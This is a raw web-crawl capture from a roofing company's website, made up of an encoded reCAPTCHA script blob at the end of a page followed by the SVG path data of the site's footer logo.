PDqxrDh1YeSVkjwqNCwrLCscO1wpsrw5bClFDCi8KkG8O5w7TCj8ORfzXDtyPDjsOBwp4JUCc3w4J9wqBUw7nCv17DtQkHHMOfaw5VwrTCnR/[base64]/DkcOPwp/DvMKZw4YrwoIPEcORVsOtw5HCsMKlwr/DusKUwpUBw5zDgyh2SVMxQMOEw5Ibw6zCrFDDlgTDhcOcwrDDjirCpcKawr5Sw5jChmTDkzMIw51yH8KiVMKEVU3CrsKCwrUIA8KtexcsTsKYwpBww7vCn1TDocOIwqMgew8vw68AZ1RSw4pTdMOQCE3Dp8OwYkbDgsOJHsKPIkLCsTzCpcOjw6HCtMKUCRN/w6V3wq5BM3NdPcOkMMKEwrbCtsOhFHfDucKQwoELwqlqw7gEwqPCn8K5TMOuw57Dn0/DiUbCh8KQGsO9JBxNwrPDosKBw5nDlg4gw6zDu8KSw7IaSMO3RMOyf8O9f1QrT8OBw7XCp20OWMOcfXM8eB7CrTLCqMKaCnU1w7jDoXRlw6BXOCzDjgNkworDkDnCsUlhVUFLw5fCpnxjZsOew6MTwrLDiT4Lw4XCqxVtOsOFbsOMRMOaGcKAclDDo3Jkw4/CtGfDpydSGMOMw7dWw4/DuMKKYcKPHHDCqcOWVsOSe8KIw57DosKNGh4kc8Odwp3DpiDDiHQUwpZsecKwwqTDt8OmN1coT8O3w57DrFsUVMKNw47Ch1nCq8Ovw6pUJ2BZwqHCjkHDqcOowqcgwpLDo8Onwo/[base64]/Cn8OLwpcww7bDncO+w69GwpEgE8O7bcOWB8K4dMOcw4jCisOsw7XDo8K9LFo9BCdQwqLDq8K2JQvCiUJHFMOiNcOVw5fCgcKqOMO7dMK3woLDv8O/wo3Du8OJJnQOw4AVwr0FDcKLA8O6csKVw514ZcOqIhfCok/CgcO8wrEPDWfCpDDDs8KlbsOcCsObEMOiw7xOAcKsXwk6XS/DtE/DtMK4w4RSO1nDhjJJVz9qShkmO8OgwoTCosO2UMK2ZkowM2rCgcOrL8OfLcKMw70lCcOrwo9BFcK5wpYUIx4BGl0oUF4cZsO+F1fCnU3CjScewqZ9wp/Ci8OXMGI3w7xmVMK3wqjCo8K/[base64]/Cq2kJw4DDjcKfw6s/XMKJw5TCr3MXw5XCnMKOwrEnw5jDs2VVdsOnWCPDscKhKcOIw6ASwp8rElfDqcKcPx/CjmVuwow1UcOOwr/Dvn7CvcKlwoYJw5/DkwdpwpQ/w7fCpAnDgGTCusKKw73CoXzDrMOywrTDssOhw59GwrLDiDdUDHwMwqYVYsKsX8OkK8Ojw6UmdQ3CqCDDlyfDn8OWM2vCtsOnwr7Cgz1Fw5PCocK7RQ7CgklYWMK/[base64]/CvkLDgsOdYBvDvMKuc1gGw4hHwr9pYMKpbMO4w6guwobCucOlw5cBwqZRwow7HX/DtnPCocKBK0Frw7jClzLChsKEwoEfMcKTw7vCtngOZcKbOGTCkcO4UsKUw5h0w6Bbw45zw4FaLMOeXScYwolxw6fCqMO/F0cuw5PDo24cJ8Oiw4PCssOtwq0zR13DncKsTsO4Bh/DvirDlnTCrMKdFWrCnj/[base64]/CjXk0w5TCvcOCYm5MMmXDgi4kSsKewpXCg0DCigHCssOzwqzCpRDClF7CusOrwoHDoMKUZsOzwqNUNGsaA2jCiVzCvF5dw4vDvcOPWgBlP8OYwpTDpFzCsjQwwo/[base64]/w7MpwrfCkF4JK8Kmw4DDjk3DpDbDh8Kaw79jwrl0K3tOwoHDk8K9w6HChkNrw7HDi8OLwqxKcmxHwpfDuzHCkCFjw6XDrw/CixsCw4LDoSfDlDw7w4TCuALDnsO8N8O1X8K4wqzCsS/CtMOJFsKKVHFEwqfDsGzChcKXwrXDgcKhWsOMwpfDqnBEEsK/w4TDu8KASsO6w7rCrcOeOsKPwq1yw5cjMS9GQ8KMK8KTwpMowooYwpA9V1Fwf2rDix7DucKJw5A/w7YGwq3DqGdEPV/[base64]/wovDtCrCocO7Pl5ONTctfsKWWyc9w5LCkXvDq3bCmUvCj8Kyw5zDgEdWSEoUwqDDl3xAwoR4w5hUGMO9TQHDk8KABMOkwp58VMOSw6jCrcKpXBnCtMKJwo5Qw6PCq8OjTxwyJsK/wo/DosOjwrokMF1MPAxAwqvCnsKuwqDDjcK9VcONK8OAwrrDpsO7STVewrJkw51fUFMJw5rCpibCuShMasOcw49JJE00wpPClsKkNWbDnGoMTh1Hf8KyZsKXwrbDhsO2wrUNCcORwpnDrcOEwq8qBEo3GcK2w4t1QMK3BB/DpV/Dh3csWsO+w6vDgVYnTWY7wqbDm1wVwr7DmHEwaHtcCcOlQiZ5w4vCqEfCosKDeMOiw7/CoX9CwopKVFEvfgzCosOsw5FVwqzDpcOSOBFlPsKGLSrClGjCtcKpXkNcOGfCnsKgAwYoWRkQwqZAw5zDmSHDvcOlB8OkO0jDucOfEwPDlMKZJQIeworCt3rDosKew6zDmsOow5E+w5bCjcKMWy/ChAvDiFwBw5wWwrDCnGp+w5HCninDigRGw4vDkDUXKsObw4/[base64]/CkMKiUzJ5woN9WsOaXsKewrAfQMKZwpB+w5knXE8Qw7F+w4pnQcKFHzjCvW7Clw1Hw4rDscKzwqXDncK5w7/[base64]/Dt0QMw41ecRnCu8OUAmjDi8K4VFrClMK2wq9ODkYVT0EADy3Dn8Ohw4rCphvCqcOLFcKcwoccw4B1Y8O/wr8nwpbCpsKnQMKKw4xRw6tuQ8O/Y8Ozw6oZcMKRG8Odw4pMwq9zCCReaRQDVcKNw5XDngrCgFQFIjzDkcKAwo3DmcONwrTDq8KNLn99w445HMOzCV/[base64]/Ct8KTwoMmGzzCrXXDjGgJwpA9wqHCgMKieR7DpMO5amPDpsO1fMOicSXCmCVPw7FPw63Cuy4zSsOPMD9zwpM9LsOfwpXDlFnDjUnDiB3DmcOpwo/DrcOCQsOlYBwyw5ZiIW9YTMOgQnDCocKcVcKUw4AAEgrDkz4FZXXDt8K3w4V8YcKSTSV3w64xwpkNwp1Vw7zCjkXClsKvOzAtaMOZccOPeMKDR3FWwqPDlEMPw4wmRS/Ck8OrwpUTQGNdw7IKwrrClsKGD8KLOi8YYVfCgcKGV8OdQcOGbF0EAmjDhcKfU8Ojw7TDvCjCkFdCYWrDnBc/Q1oRw6HDnWTDizLDiUfCiMK/wozDvMOEQsO2DsOSwo12b1tFcsK0w7nCjcKUYsOYA1NeKMO9w7llw67DriZuwoTDscOIwpQowq10w4XCkXXDiRnDnB/CnsKvFcKgbDh2woHDpSnDujgqdHnDnzvCu8O5w73DtsOVXjlqw5nDr8OqdmfCp8Kgw78Kw7ARYMKdD8OCBcKEwqB4esOQw59ew47DhGNzAiFrDMOqw5pFKMOPRjk/PWMrSsOzccOWwocnw5cHwqVEf8OCFsKPBMOTTwXCiD1Bw65owo/Cr8OUYxpRasKPwok1J3XDi3fCuAjDtSJ4AAXCngdseMKSKMKFQ3jChMKTw4vCm0vDkcOsw6BCWm5RwpNYw6/[base64]/w5wAwpBSw4jDmUx4ZlHDnWEUw4Z5BQxDEMKiwrXDtCUUOV/ChV/Do8OaNcOlw5bDoMOWdDoDMyl7WzXDsDbCg1/[base64]/[base64]/Dim8rRMO2NkA6OWHDlSZWX1gHwpPCl8OYAFFEJCDCoMOkwqQqUTAPAw/Cv8ORwpvDisKYw5rCsyjDncOOw4PCtVF5woLDhMOBwprCqsOQX3PDncKBwoNuw6Y1wqfDmsOkw69Dw6d0KQRHEcKxRC/DonvCt8ODUMOFDMK3w4jDgcODLcOhw6J7BcO0SHTCrzgWw6kqRsK5ZcKNbEQFw6FXIcK+TDPDvcKHQ0nDh8KPFcKiU0LCnwJVNATDggLCjHkbKMOyRjpgw7fDi1bCqMODwoJfw5lnwqHDlcKIw6tdaWDDm8OMwqnDqDfDisKpIsKKw7bDkE/[base64]/Dmh1CO2YiwrliM8OCVnkgQRPDq0U+w6B7YcKjUMOyUS9RcsOBwpjCtU1gbcOJTMO+R8O3w40gw4lEw7DCh1gEwqBlwo3DnwDCmMOTAiHCp14bw7jCnMKCw4RJw7cmw7FeIMO5wrdnwrDDlz3DnlImPzJ5wqnClMKVZ8O6e8OndMOTw57Cg2/[base64]/DgsKrwp48wpHDo3wYw7BYw6Mpw54kw43DojzDvELDh8KRwonDg2lOwo/DjsOGF1Z6wrPCqGzCqRPDvWrDrDJFwrUGw5Mpw7AuNA57A3BWDMOyVcKGwplVw4jCk3IwDX87woPCv8OhEcOeVGVbwr7Ct8Kzw7DDnMOLwqkBw47DscKwBsKUw73ClMOLSBQEw6/Dl2fCmBPDvmrClRbDqXPCrS8UemQawo9Mwo/Dr1Q4wqzCpsO4wr/DsMO6wrs4wokqHMOFwpNdLwI0w5R7MMOtwr4/[base64]/DnC/DjsK5bTPCmwdIwpoEwqrCpsORIiTDn8KKw4JZw4LCoC7DjhrCv8O5Iy8/DsKxRsOow7DDoMKfUsKxVzRCKh44w7XCh33CmMO9wp/Cj8OaUMKNBCTDjERywrjCk8KcwozDgMKQRizCpkhqwrXCl8KkwrpUbgHDgwkIw69Uwp3DmHZhesO2SArCpMKPwpsgbgNNNsK2wowvwozCrMKRwoZkwrrCnDRow5lYa8KoQ8KpwrcTw6PDhcOTw5/[base64]/DnUNaecO3W8KfIBfCoMK0wrnCv0tzwqDDtsOtHsOfC8KZXFcHw7LDnMK7EsKjw6UHwqI7wrPDkx3CoVMBRFgUccK1w6UeE8KHw7PCssKow4IWbhVwwpPDuSHCiMKYTHE0AwnClCzDkSYFP05Qw5/[base64]/Dv1XDljTDucKPCBrDjSPClxHDkB0/[base64]/w5ZsaVlhwqzCncKHwqx6SsKECcOWJsKFwp7DtzDCvSFzwozDksOdwozDgR/[base64]/wrjDtyXCkRDCjkLCscK/w4fDjyHCocONwqfDt8K8KG5cw7Jew5xhbsKaSxLDjcKGVHfDrMKtB1bCmgTDhMK3G8O5ZnpUwo/[base64]/[base64]/Cv8KowqVsw4DDr8KzAkfCpUPCpjZNJcKJw5ciwqXCqg0tRnkCDGQsw54dJkVyI8O9ZFwMGSLCkcKNKcORwobDqMOjwpfDo1giaMKTwpDDok5CLcOxwoBELUTDkzZyXBgsw7vDlcKuwqrDjE/Dth16IsKWfm8awozDtHdlwrTDsQ3Ckn9iwrrCtik1LwTDtUZGwoPDi3jCv8K+wpoEfsK+wowABw7DpRrDjX5BBcKew74cesKqKzgXFjBUADTCj2hIFMOdFsOrwoUeMmUkwoA/[base64]/DlX7DlMOXw7F6Y8K0aGbCk8OdwpjDvRBdX8O6w5oow4TDgD0wwo/DgMKXw7fCncKxw4cTw63CosOowrkwKEhCLEseYVXCtjdlQzYmXXcWw6E9wpoZd8OIw4I/JTDDocKALsKwwrMow74Pw73CgMK0ZS1GdEvDi0I5wo7DjDEZw7bDs8OqY8K1BwvDsMOpRl7DkEoyO2zDg8Kcw5ATScOxw4E5w7lvwpddw5LDvsKpWMOSwqEtw4wBaMONKMKjw4rDu8KJJUhMwofCr2QwTUx5S8K3bz9swqTDokLDgQJDQMOcYsK/[base64]/DrcKqH27DhcK1Bm05VMO/HhdEQ8KsHiTCvcKKw4gWwo7CtcK0wroCwosjwo/DlGjDjXnDtcKpPsKrKDzCiMKNOWjCtsK/CsOEw6klw6VJeXREw6MAJSDCq8Ohw5PCp396wqJUTsKCOMKUHcOFwpczKk9rw6HDo8KxHsO6w5HCjcOAb2F7TcKow7vDgMK7w7DCkMKmPkrCp8OVw7fDqWfCpTbDpiVKUS/DrsOUwpMhIsKRw6V+EcKQQ8OAw4cpVXPCqy/CuGfDi13Du8OZPQnDpBgBw7/[base64]/SsKLNlXDlVDDnx0yAsKZU8K+fjARw7fDlnZZf8OPw7tmw68jwq1Swpguw5XDv8KfRsKLW8OARU8/[base64]/DjRHDrSDDgHTCiWpfw6EwRwfCsnvCh1UUdMK6w6nDr8KiOwLDuXpPw4LDmcOBwo9jPXjCqcK0GcK+BMOfw7B9HgPDqsKrdi7CucKjI34cVcOrw7vDmSbCt8KFw7vCogvCtkQOw43DkMK6XMK6w4/DucK7w43CuRjDhkg9E8O6NWjCkiTDuUgDIMK3LDdHw5tgCRN7HMOawofClcKFYsKqw7nDlnY8w7cDwozCiD/[base64]/DgE7DssK0wqQQD8KHwrLCmhfCksK9VcKnw7hFAMKdw6rCoEnDsCHDicKrworCgkbDn8O0Z8K7w4zCjW4eIMKYwqMwcsOmVh5QY8KLwqkOwoZnwrrCiEIEwpjDr3VFaCUTLMKtXhUhD3zDk0ZKTz15FhAoQRXDhx7Dni/[base64]/PXnCqjjCmsKIwpDDt8OewrvCqErCnsKRwovDgcOiw7XCrMKiQcOUI2gJaybClcODwpjDqwxmBwpUN8KfOiA4w6zDqiDDusKBwrbDtcOMwqTDphbDrAECw5nCqR/Dr2cZw6/CtMKufcKOw5DDvcO4w5pBwot2wozCpRwFwpRXw7dgJsKWwp7DkMK/PcKWwrfDkCTCo8O4w4jCn8KTXCnCiMOLw4lHw6gdw5R6w54/w7zCsmfCv8KFwp/CnMKNw4XCgsOmw4U1w7rDrwXDmC0owo/DgHLCm8OYPFxYflfCo0bDv3BRDFVawp/Ck8KvwrrCqcKiFMOHXzEqw4Qkw6xGw4zDosOaw7BTEMOkN1UkPcOcw6w3wq4qYQJUw5wbV8Oww50EwrDCocKnw6A7wprDjsOcecKIBsOpWsKAw7HDo8OSwrITNhAPWxQYHsKww5HDosKywqjCncO7w7NiwoQXEUJYbjjCsAB4w5kCG8OywoPCqRfDncK8fDfCisK1wp/Dh8KPOMOVw6bCsMONw6/ClxPCulg3w5zClsOwwplgw7g2w4vCq8Knw5c7UsKgMcO2QMKnwpHDp2UnaUEHwrTCnzQswqzChMOWw557McO7w5N2w7bCpcK1wr1fwqE1aj9tKsKvw4diwqZDbAjDj8KLBT4nw5M4KlHCmMKYw5wQXMKSwo3Dly8bwq90w4/CqnLDs0dBwpLDnjscGEBjLVdgU8KvwpMRwqQfV8Oow6gOwppdWiHCvsKiw7xpw7J6KsO1w4nCgx4PwprCpU7ChC4MPDI/wr0XZMKfX8KLw7VbwqwxA8KRwq/[base64]/[base64]/Co3DDlgIHwqYlw6I1wpLDi8KzwonDgMONIFTCvsO2bS9cw54TwoU4wqlOw4tWFihGwpLDlMOLw6bDjsKGw4ZuKRVYwqEAdXPCoMKlwp/[base64]/DtTTDhDs7wpzDnmJhw6hTFcKKwo8/D8KqdMOOXlBmw7k1UcONTsO0PsKtdcOEWsKFYVBvwq90wrLCu8OqwpPCtcOcD8OMZcKibsK4w6bDtwscSsOIAcKMDcKYwqxM\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.renaissanceroofinginc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Inb7tNiH+2H9a1AU5bikUFwt6Pok7d394E4z0jmq0oI\\u003d\x22,1,0,null,1,1768978644396,0,0,[162,37],null,[47,31,15,70,212],\x22RC-D5PJvzXo0HRh3g\x22,null,null,null,null,null,\x220dAFcWeA41r6gNh0MaQSCs_EF2WkJV01lmVee3ployXgErNIzL3-b5Yed2fYM5jJAyNxHOEZBqi3zU6AygqlxX5-48vyR2sFxtYw\x22,1769061444539]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/footer-logo.svg
body_size: 5592
content:
<svg id="Group_971" data-name="Group 971" xmlns="http://www.w3.org/2000/svg" width="254" height="104.121" viewBox="0 0 254 104.121"><defs><clipPath id="clip-path"><path id="Rectangle_970" data-name="Rectangle 970" fill="#638562" d="M0 0h254v104.121H0z"/></clipPath></defs><path id="Rectangle_966" data-name="Rectangle 966" transform="translate(120.294 40.41)" fill="#638562" d="M0 0h5.254v5.249H0z"/><path id="Rectangle_967" data-name="Rectangle 967" transform="translate(126.384 40.41)" fill="#638562" d="M0 0h5.329v5.249H0z"/><path id="Rectangle_968" data-name="Rectangle 968" transform="translate(120.294 34.248)" fill="#638562" d="M0 0h5.254v5.249H0z"/><path id="Rectangle_969" data-name="Rectangle 969" transform="translate(126.384 34.248)" fill="#638562" d="M0 0h5.329v5.249H0z"/><path id="Path_543" data-name="Path 543" d="M243.574 0l-57.313 53.045 2.591-1.981 54.722-36.073 18.639 12.325 36.234 23.748 2.653 2.056-35.608-33.107V5.556h-6.545v8.449z" transform="translate(-117.643)" fill="#638562"/><path id="Path_544" data-name="Path 544" d="M388.925 7.591V5.158h-9.894v2.433h9.894z" transform="translate(-239.398 -3.258)" fill="#638562"/><path id="Path_545" data-name="Path 545" d="M300.849 84.208l-.222.157-57.31-29.991-57.231 29.991-.23-.157 57.461-37.517z" transform="translate(-117.387 -29.49)" fill="#638562" fill-rule="evenodd"/><g id="Group_564" data-name="Group 564"><g id="Group_563" data-name="Group 563" clip-path="url(#clip-path)" fill="#638562"><path id="Path_546" data-name="Path 546" d="M182.2 136.35c39.5 0 74.129 8.6 93.153 21.385-22.676-9.214-56.094-15.07-93.153-15.07-37.143 0-70.549 5.857-93.229 15.07 19.023-12.783 53.729-21.385 93.229-21.385" transform="translate(-56.193 -86.119)" fill-rule="evenodd"/><path id="Path_547" data-name="Path 547" d="M622.368 201.982v-5.516a5.728 5.728 0 00-.1-1.287.824.824 0 00-.521-.593v-.028h2.74v.028a.861.861 0 00-.4.345 1.332 1.332 0 00-.178.565 9.418 9.418 0 00-.044.971v5.516a7.987 7.987 0 00.056 1.092 1.263 1.263 0 00.165.561.923.923 0 00.4.319v.056h-2.74v-.056a.771.771 0 00.521-.591 6.633 6.633 0 00.1-1.38" transform="translate(-392.695 -122.884)" fill-rule="evenodd"/><path id="Path_548" data-name="Path 548" d="M632.071 207.281v-4.121a1.993 1.993 0 00-.109-.688.893.893 0 00-.448-.462v-.067a6.749 6.749 0 01.863.032 2.738 2.738 0 00.956-.194h.028v1.119a2.532 2.532 0 01.75-.758 2.2 2.2 0 011.267-.359c1.711.014 2.562.839 2.562 2.465v2.816a1.148 1.148 0 01-.028.244 2.386 2.386 0 00.141.757.827.827 0 00.44.452v.056h-2.373v-.053a1.173 1.173 0 00.359-.343.75.75 0 00.137-.384 3.427 3.427 0 00.028-.6v-2.215q0-2.263-1.735-2.263a1.387 1.387 0 00-1.227.468 2.361 2.361 0 00-.323 1.352v2.8a2.343 2.343 0 00.089.739.949.949 0 00.468.448v.053h-2.381v-.056a1.1 1.1 0 00.444-.513 2.223 2.223 0 00.089-.722" transform="translate(-398.867 -127.446)" fill-rule="evenodd"/><path id="Path_549" data-name="Path 549" d="M652.335 205.429a3.7 3.7 0 01.331-1.606 3.178 3.178 0 01.9-1.146 3.922 3.922 0 011.32-.674 5.486 5.486 0 011.578-.222 7.178 7.178 0 011.541.162v1.479h-.056a2.236 2.236 0 00-1.739-.676 2.553 2.553 0 00-1.19.287 2.162 2.162 0 00-.9.831 2.522 2.522 0 00-.331 1.321 2.33 2.33 0 00.411 1.309 2.978 2.978 0 001.077.952 3.262 3.262 0 001.461.369 4.045 4.045 0 002.143-.708h.032l-.743 1.384a6.493 6.493 0 01-1.792.258 4.941 4.941 0 01-2.066-.424 3.6 3.6 0 01-1.465-1.178 2.908 2.908 0 01-.521-1.719" transform="translate(-412.017 -127.446)" fill-rule="evenodd"/><path id="Path_550" data-name="Path 550" d="M673.439 215.883a.819.819 0 01.605.256.87.87 0 01.25.638.887.887 0 01-.25.621.86.86 0 01-.605.258.929.929 0 01-.65-.258.9.9 0 010-1.259.888.888 0 01.65-.256" transform="translate(-424.773 -136.353)" fill-rule="evenodd"/><path id="Path_551" data-name="Path 551" d="M622.368 201.982v-5.516a5.728 5.728 0 00-.1-1.287.824.824 0 00-.521-.593v-.028h2.74v.028a.861.861 0 00-.4.345 1.332 1.332 0 00-.178.565 9.418 9.418 0 00-.044.971v5.516a7.987 7.987 0 00.056 1.092 1.263 1.263 0 00.165.561.923.923 0 00.4.319v.056h-2.74v-.056a.771.771 0 00.521-.591 6.633 6.633 0 00.1-1.38" transform="translate(-392.695 -122.884)" fill-rule="evenodd"/><path id="Path_552" data-name="Path 552" d="M632.071 207.281v-4.121a1.993 1.993 0 00-.109-.688.893.893 0 00-.448-.462v-.067a6.749 6.749 0 01.863.032 2.738 2.738 0 00.956-.194h.028v1.119a2.532 2.532 0 01.75-.758 2.2 2.2 0 011.267-.359c1.711.014 2.562.839 2.562 2.465v2.816a1.148 1.148 0 01-.028.244 2.386 2.386 0 00.141.757.827.827 0 00.44.452v.056h-2.373v-.053a1.173 1.173 0 00.359-.343.75.75 0 00.137-.384 3.427 3.427 0 00.028-.6v-2.215q0-2.263-1.735-2.263a1.387 1.387 0 00-1.227.468 2.361 2.361 0 00-.323 1.352v2.8a2.343 2.343 0 00.089.739.949.949 0 00.468.448v.053h-2.381v-.056a1.1 1.1 0 00.444-.513 2.223 2.223 0 00.089-.722" transform="translate(-398.867 -127.446)" fill-rule="evenodd"/><path id="Path_553" data-name="Path 553" d="M652.335 205.429a3.7 3.7 0 01.331-1.606 3.178 3.178 0 01.9-1.146 3.922 3.922 0 011.32-.674 5.486 5.486 0 011.578-.222 7.178 7.178 0 011.541.162v1.479h-.056a2.236 2.236 0 00-1.739-.676 2.553 2.553 0 00-1.19.287 2.162 2.162 0 00-.9.831 2.522 2.522 0 00-.331 1.321 2.33 2.33 0 00.411 1.309 2.978 2.978 0 001.077.952 3.262 3.262 0 001.461.369 4.045 4.045 0 002.143-.708h.032l-.743 1.384a6.493 6.493 0 01-1.792.258 4.941 4.941 0 01-2.066-.424 3.6 3.6 0 01-1.465-1.178 2.908 2.908 0 01-.521-1.719" transform="translate(-412.017 -127.446)" fill-rule="evenodd"/><path id="Path_554" data-name="Path 554" d="M673.439 215.883a.819.819 0 01.605.256.87.87 0 01.25.638.887.887 0 01-.25.621.86.86 0 01-.605.258.929.929 0 01-.65-.258.9.9 0 010-1.259.888.888 0 01.65-.256" transform="translate(-424.773 -136.353)" fill-rule="evenodd"/><path id="Path_555" data-name="Path 555" d="M525.5 227.809a6.841 6.841 0 00-3.494-.853h-.226a8.053 8.053 0 00-4.047 1.088 6.3 6.3 0 00-2.562 2.564 7.729 7.729 0 00-.855 3.418 6.954 6.954 0 001.949 4.894 7.051 7.051 0 002.324 1.555 7.864 7.864 0 003.107.545h.085a7.091 7.091 0 002.793-.545 6.939 6.939 0 004.043-3.8 5.679 5.679 0 00.622-2.8 6.519 6.519 0 00-1.009-3.647 6.319 6.319 0 00-2.728-2.413m.319 8.861a4.608 4.608 0 01-1.477 1.711 4.994 4.994 0 01-2.413.775h-.15s-.085 0-.085.078a4.136 4.136 0 01-3.107-1.709 6.192 6.192 0 01-1.32-3.885 5.027 5.027 0 01.779-2.8 3.653 3.653 0 011.711-1.558 8.5 8.5 0 011.856-.466h.165a3.718 3.718 0 011.792.466 4.58 4.58 0 011.461 1.247 6.2 6.2 0 01.936 1.785 8 8 0 01.311 2.024 6.178 6.178 0 01-.46 2.33" transform="translate(-324.846 -143.346)"/><path id="Path_556" data-name="Path 556" d="M299.232 239.62a6.092 6.092 0 01-.315-1.477 1.1 1.1 0 00.083-.543v-5.669c0-3.264-1.711-4.973-5.207-4.973a4.546 4.546 0 00-2.566.7 4.607 4.607 0 00-1.473 1.558v-2.258h-.078a5.24 5.24 0 01-1.941.389c-.311 0-.855-.077-1.786-.077v.155a1.8 1.8 0 01.93.934 3.721 3.721 0 01.232 1.4v8.308a7 7 0 01-.155 1.483 2.294 2.294 0 01-.932 1.011v.149h4.818v-.149c-.468-.24-.855-.545-.934-.857a3.923 3.923 0 01-.154-1.477v-5.677a4.671 4.671 0 01.62-2.8 2.865 2.865 0 012.49-.936c2.33 0 3.492 1.555 3.492 4.588v5.669a2.306 2.306 0 01-.3.779 2.443 2.443 0 01-.783.7v.149h4.822v-.149a1.971 1.971 0 01-.855-.936" transform="translate(-180.605 -143.346)"/><path id="Path_557" data-name="Path 557" d="M443.3 229.34a7.842 7.842 0 01-1.63-1.632l-4.43-5.51a7.52 7.52 0 003.272-1.945 4.315 4.315 0 001.319-2.722 5.327 5.327 0 00-1.485-3.726 6.581 6.581 0 00-4.572-1.4h-6.835v.081a1.6 1.6 0 01.851.7 3.923 3.923 0 01.388 1.164v13.05a12.612 12.612 0 01-.166 2.8 1.633 1.633 0 01-1.073 1.17v.15h5.512v-.077a2.1 2.1 0 01-.855-.775 2.248 2.248 0 01-.311-1.166 14.576 14.576 0 01-.077-2.017v-13.058A8.694 8.694 0 01435 214.2a5.038 5.038 0 012.716.7 2.817 2.817 0 011.17 2.328 3.465 3.465 0 01-.706 2.175 6.047 6.047 0 01-1.933 1.477 12.552 12.552 0 01-2.417.7l2.724 4.039 3.337 4.194a5.041 5.041 0 001.4 1.245 3.272 3.272 0 001.864.464h2.953a11.765 11.765 0 01-1.017-.694 21.519 21.519 0 01-1.787-1.481" transform="translate(-270.922 -134.156)"/><path id="Path_558" data-name="Path 558" d="M336.976 239.156a6.145 6.145 0 01-2.882-.775 5.338 5.338 0 01-2.175-1.947 4.462 4.462 0 01-.853-2.641 4.952 4.952 0 01.7-2.641 3.824 3.824 0 011.787-1.709 4.955 4.955 0 012.4-.545 4.491 4.491 0 013.5 1.4h.081v-3.03a13.17 13.17 0 00-3.111-.313 10.755 10.755 0 00-3.186.468 6.445 6.445 0 00-2.637 1.321 6.754 6.754 0 00-1.868 2.33 8.372 8.372 0 00-.626 3.264 5.47 5.47 0 001.089 3.415 6.415 6.415 0 002.954 2.4 10.263 10.263 0 004.115.859 11.5 11.5 0 003.657-.545l1.473-2.72h-.077a8.308 8.308 0 01-4.346 1.4" transform="translate(-207.235 -143.346)"/><path id="Path_559" data-name="Path 559" d="M378.577 233.432a7.117 7.117 0 00-.851-3.494 6.356 6.356 0 00-2.344-2.409 6.659 6.659 0 00-3.252-.775h-.315a7.739 7.739 0 00-3.732 1.013 6.8 6.8 0 00-2.483 2.633 7.226 7.226 0 00-.771 3.339 6.4 6.4 0 001.158 3.885 6.567 6.567 0 003.115 2.486 10.843 10.843 0 002.715.779 7.877 7.877 0 001.324.074 10.807 10.807 0 004.035-.779l1.4-2.717h-.076a7.006 7.006 0 01-2.259 1.166 14.126 14.126 0 01-2.482.392 1.646 1.646 0 00-.694-.081 3.335 3.335 0 01-1.247-.23 3.857 3.857 0 01-1.71-.782 4.338 4.338 0 01-1.634-2.094 5.435 5.435 0 01-.541-2.409h10.648zm-9.865-3.337a3.323 3.323 0 011.469-1.009 4.2 4.2 0 011.634-.4h.077a3.967 3.967 0 012.49.783 2.953 2.953 0 011.166 2.249h-7.541a3.094 3.094 0 01.706-1.628" transform="translate(-230.425 -143.219)"/><path id="Path_560" data-name="Path 560" d="M617.141 239.62a6.156 6.156 0 01-.3-1.477c0-.153.077-.307.077-.544v-5.669c0-3.264-1.711-4.973-5.205-4.973a4.478 4.478 0 00-2.562.7 4.9 4.9 0 00-1.562 1.558v-2.258a5.586 5.586 0 01-1.937.389c-.311 0-.94-.077-1.792-.077v.155a1.824 1.824 0 01.936.934 3.8 3.8 0 01.23 1.4v8.308a3.991 3.991 0 01-.23 1.483 1.773 1.773 0 01-.855 1.011v.149h4.818v-.149a1.474 1.474 0 01-.932-.857 3.478 3.478 0 01-.238-1.477v-5.676a4.617 4.617 0 01.706-2.8 2.853 2.853 0 012.482-.936c2.332 0 3.5 1.555 3.5 4.588v4.5a4.33 4.33 0 01-.08 1.164 1.333 1.333 0 01-.234.779 2.356 2.356 0 01-.779.7v.149H618v-.149a1.676 1.676 0 01-.855-.936" transform="translate(-381.399 -143.346)"/><path id="Path_561" data-name="Path 561" d="M481.3 227.809a7.328 7.328 0 00-3.571-.853h-.23a8.254 8.254 0 00-4.043 1.088 7.08 7.08 0 00-2.409 2.33c-.081.083-.081.157-.153.234a7.729 7.729 0 00-.855 3.418 7.136 7.136 0 00.468 2.564 7.531 7.531 0 001.477 2.33 7.151 7.151 0 002.328 1.555 8.113 8.113 0 003.1.545h.085a6.828 6.828 0 002.8-.545 7.108 7.108 0 002.411-1.475 10.33 10.33 0 001.706-2.326 6.689 6.689 0 00.545-2.8 6.49 6.49 0 00-1.013-3.647 6.118 6.118 0 00-2.647-2.413m.242 8.861a3.993 3.993 0 01-1.481 1.711 4.708 4.708 0 01-2.4.775h-.16l-.085.078a4.129 4.129 0 01-3.1-1.709 6.192 6.192 0 01-1.32-3.885 5.744 5.744 0 01.779-2.8 3.636 3.636 0 011.711-1.558 8.471 8.471 0 011.86-.466h.158a3.719 3.719 0 011.792.466 3.946 3.946 0 011.468 1.247 6.181 6.181 0 01.928 1.785 5.517 5.517 0 01.309 2.021 6.258 6.258 0 01-.46 2.33" transform="translate(-296.878 -143.346)"/><path id="Path_562" data-name="Path 562" d="M656.545 238.45a23.408 23.408 0 00-4.273-.307c-.779 0-1.17-.153-1.243-.544a.951.951 0 01.388-.46 1.136 1.136 0 01.855-.315c.54-.081 1.077-.154 1.545-.234a9.085 9.085 0 001.953-.621 5.011 5.011 0 001.933-1.4 3.648 3.648 0 00.775-2.49 2.63 2.63 0 00-.541-1.709 6.968 6.968 0 00-1.477-1.628c1.553.308 2.481.387 2.728.468a4.87 4.87 0 00.69-.16c.161 0 .553-.7 1.089-2.1h-8.7a8.235 8.235 0 00-3.272.619 5.3 5.3 0 00-2.248 1.79 4.391 4.391 0 00-.7 2.411 4.474 4.474 0 001.013 2.869 4.527 4.527 0 002.792 1.71 11.089 11.089 0 00-1.856.856 1.15 1.15 0 00-.468 1.011 1.783 1.783 0 00.771 